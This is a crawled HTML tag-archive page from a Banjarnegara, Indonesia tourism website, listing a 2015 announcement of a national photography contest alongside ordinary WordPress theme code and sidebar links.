

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://budparbanjarnegara.com/tag/musik/
body_size: 9918
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>musik &#8211; Pesona Wisata Kabupaten Banjarnegara</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pesona Wisata Kabupaten Banjarnegara &raquo; Feed" href="https://budparbanjarnegara.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pesona Wisata Kabupaten Banjarnegara &raquo; Comments Feed" href="https://budparbanjarnegara.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pesona Wisata Kabupaten Banjarnegara &raquo; musik Tag Feed" href="https://budparbanjarnegara.com/tag/musik/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/budparbanjarnegara.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://budparbanjarnegara.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wpblog-post-layouts-block-style-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-blog-post-layouts/includes/assets/css/build.css?ver=1.1.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpblog-post-layouts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C400%2C500%2C700%2C900%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.4#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-blog-post-layouts/includes/assets/fontawesome/css/all.min.css?ver=5.12.1' media='all' />
<link rel='stylesheet' id='wpmagazine-modules-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C400%2C500%2C700%2C900%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='wpmagazine-modules-lite-frontend-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/css/build.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='slick-slider-theme-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick-theme.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='slick-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/lib/magnific-popup/magnific-popup.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='news-event-typo-fonts-css' href='https://budparbanjarnegara.com/wp-content/fonts/6b64f396be8e2eaed53911442db97c26.css' media='all' />
<link rel='stylesheet' id='news-event-style-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/style.css?ver=1.0.1' media='all' />
<style id='news-event-style-inline-css'>
body .social-icons .social-icon{15px}
</style>
<link rel='stylesheet' id='news-event-main-style-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/css/main.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='news-event-main-style-additional-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/css/add.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='news-event-responsive-style-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/css/responsive.css?ver=1.0.1' media='all' />
<script src="https://budparbanjarnegara.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://budparbanjarnegara.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://budparbanjarnegara.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://budparbanjarnegara.com/wp-json/wp/v2/tags/334" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://budparbanjarnegara.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
		<style type="text/css">
							body header.site-header .main-header .site-title a, body header.site-header .main-header .site-title a:after  {
					color: #;
				}
				body header.site-header .main-header .site-title a:hover {
					color: --news-event-global-preset-theme-color;
				}
								.site-description {
						color: #777;
					}
						</style>
		</head>

<body class="archive tag tag-musik tag-334 wp-custom-logo hfeed news-event-variables news-event-title-two news-event-image-hover--effect-none site-full-width--layout news_event_main_body news_event_font_typography header-width--boxed--layout block-title--layout-four search-popup--style-one off-canvas-sidebar-appear--left post-layout--one right-sidebar background-animation--none global-content-layout--boxed--layout date-time--off" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<div class="news_event_ovelay_div"></div>
		
	<header id="masthead" class="site-header layout--default layout--two">
		            <div class="top-header">
                <div class="news-event-container">
                    <div class="row">
                                <div class="top-nav-menu">
            <div class="menu-header-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-8843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8843"><a href="https://budparbanjarnegara.com/category/wisata/">Objek Wisata</a></li>
<li id="menu-item-8849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8849"><a href="https://budparbanjarnegara.com/category/budaya/">Budaya</a></li>
<li id="menu-item-8844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8844"><a href="https://budparbanjarnegara.com/category/dieng/">Wisata Dieng</a></li>
<li id="menu-item-8845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8845"><a href="https://budparbanjarnegara.com/category/trending-topic/">Trending</a></li>
</ul></div>        </div>
             <div class="social-icons-wrap">
           <div class="social-icons column--two is-title is-background">						<a class="social-icon facebook" href="" target="_blank">
							<i class="fa-brands fa-facebook-f"></i>
							<span class="icon-label">Facebook</span>						</a>
											<a class="social-icon instagram" href="" target="_blank">
							<i class="fa-brands fa-instagram"></i>
							<span class="icon-label">Instagram</span>						</a>
											<a class="social-icon twitter" href="" target="_blank">
							<i class="fa-brands fa-x-twitter"></i>
							<span class="icon-label">Twitter</span>						</a>
					</div>        </div>
                         </div>
                </div>
            </div>
                <div class="main-header">
            <div class="site-branding-section">
                <div class="news-event-container">
                    <div class="row">
                                    <div class="site-branding">
                <a href="https://budparbanjarnegara.com/" class="custom-logo-link" rel="home"><img width="1919" height="288" src="https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header.jpg" class="custom-logo" alt="Pesona Wisata Kabupaten Banjarnegara" decoding="async" fetchpriority="high" srcset="https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header.jpg 1919w, https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header-690x104.jpg 690w, https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header-1024x154.jpg 1024w, https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header-768x115.jpg 768w, https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header-1536x231.jpg 1536w" sizes="(max-width: 1919px) 100vw, 1919px" /></a>                        <p class="site-title"><a href="https://budparbanjarnegara.com/" rel="home">Pesona Wisata Kabupaten Banjarnegara</a></p>
                                    <p class="site-description">Your Gateway to Banjarnegara tourism</p>
                            </div><!-- .site-branding -->
                             </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="news-event-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="off-canvas-trigger" href="javascript:void(0);">
                    <div class="news_event_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="off-canvas-close"><i class="fas fa-times"></i></span>
                  <div class="news-event-container">
                    <div class="row">
                                          </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="news_event_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-header-menu-container"><ul id="header-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8843"><a href="https://budparbanjarnegara.com/category/wisata/">Objek Wisata</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8849"><a href="https://budparbanjarnegara.com/category/budaya/">Budaya</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8844"><a href="https://budparbanjarnegara.com/category/dieng/">Wisata Dieng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8845"><a href="https://budparbanjarnegara.com/category/trending-topic/">Trending</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="random-news-element" title="Random News">
                <a href="https://budparbanjarnegara.com/2011/04/19/telaga-balekambang/" target="_blank">
                    <span class="title-icon"><i class="fas fa-random"></i></span>
                    <span class="title-text">Random News</span>
                </a>
            </div><!-- .random-news-element -->
                    <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://budparbanjarnegara.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
                <div class="search_close_btn hide"><i class="fas fa-times"></i></div>
            </div>
                            </div>
                </div>
            </div>
        </div>
        	</header><!-- #masthead -->
	
	        <div class="after-header header-layout-banner-two ticker-news-section--boxed--layout">
            <div class="news-event-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        		<div id="theme-content">
						<main id="primary" class="site-main width-boxed--layout">
				<div class="news-event-container">
					<div class="row">
					<div class="secondary-left-sidebar">
													</div>
						<div class="primary-content">
															<header class="page-header">
									<h1 class="page-title news-event-block-title">musik</h1>								</header><!-- .page-header -->
								<div class="post-inner-wrapper news-list-wrap title-meta-excerpt-button">
									<article id="post-4435" class="post post-4435 type-post status-publish format-standard hentry category-budaya category-seputar-banjarnegara category-wisata tag-331 tag-banjarnegara tag-budaya tag-event tag-festival tag-fotografi tag-lomba tag-musik tag-seni tag-serayu tag-wisata-2">
    <div class="blaze_box_wrap news-event-card">
    	<figure class="post-thumb-wrap no-feat-img">
            <a href="https://budparbanjarnegara.com/2015/01/06/lomba-fotografi/" title="LOMBA FOTOGRAFI">
                            </a>
            <ul class="post-categories"><li class="cat-item cat-22"><a href="https://budparbanjarnegara.com/category/budaya/" rel="category tag">budaya</a></li><li class="cat-item cat-1"><a href="https://budparbanjarnegara.com/category/seputar-banjarnegara/" rel="category tag">Seputar Banjarnegara</a></li></ul>        </figure>
        <div class="post-element">
             <h2 class="post-title"><a href="https://budparbanjarnegara.com/2015/01/06/lomba-fotografi/" title="LOMBA FOTOGRAFI">LOMBA FOTOGRAFI</a></h2>
                             
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name far fa-user-circle" href="https://budparbanjarnegara.com/author/wied/">wied</a></span></span><span class="post-date posted-on published far fa-calendar"><a href="https://budparbanjarnegara.com/2015/01/06/lomba-fotografi/" rel="bookmark"><time class="entry-date published" datetime="2015-01-06T13:50:15+07:00">January 6, 2015</time><time class="updated" datetime="2015-01-23T07:20:43+07:00">January 23, 2015</time></a></span><span class="post-comment far fa-comment">1</span><span class="read-time fas fa-clock">1 mins</span>                                        </div>
                             <div class="post-excerpt"><p>&nbsp; 26 &#8211; 30 Agustus 2015 Stadion Kolopaking Parakancanggah Banjarnegara   Lomba Fotografi berskala nasional akan digelar di Banjarnegara dengan&#8230;</p>
</div>
                                                </div>
    </div>
    </article><!-- #post-4435 -->								</div>
														</div>
						<div class="secondary-sidebar">
							
<aside id="secondary" class="widget-area">
	<section id="text-3" class="widget widget_text">			<div class="textwidget"><!-- SCRIPT EMBED VIDEO DISINI -->
<iframe width="100%" src="https://www.youtube.com/embed/h2nl82rVXqo" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>

<hr />

<iframe width="100%" src="https://www.youtube.com/embed/gk-1FDe9Pw0" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>



</div>
		</section><section id="text-4" class="widget widget_text"><h2 class="widget-title"><span>Paket Wisata</span></h2>			<div class="textwidget"><a href="http://budparbanjarnegara.com/pariwisata/paket-wisata/">
<img src="http://budparbanjarnegara.com/wp-content/uploads/2016/02/bannerpaketwisata.jpg" style="width:100%!important; height:auto!important; margin-bottom:20px;"/>
</a></div>
		</section><section id="linkcat-2" class="widget widget_links"><h2 class="widget-title"><span>Website Terkait</span></h2>
	<ul class='xoxo blogroll'>
<li><a href="http://festivalserayu.com/" title="Festival Serayu Banjarnegara2013">Festival serayu Banjarnegara</a></li>
<li><a href="http://www.banjarnegarakab.go.id/">Kabupaten Banjarnegara</a></li>
<li><a href="http://www.pesonadieng.com/" title="Sebuah blog yang   menyajikan informasi pariwisata di Dieng">Pesona Dieng</a></li>
<li><a href="http://tour.seru.com" title="Menyajikan informasi paket berwisata ke Dieng, live in desa wisata dsb">tour seru</a></li>
<li><a href="http://wisatadieng.com" rel="noopener" target="_blank">Wisata Dieng</a></li>

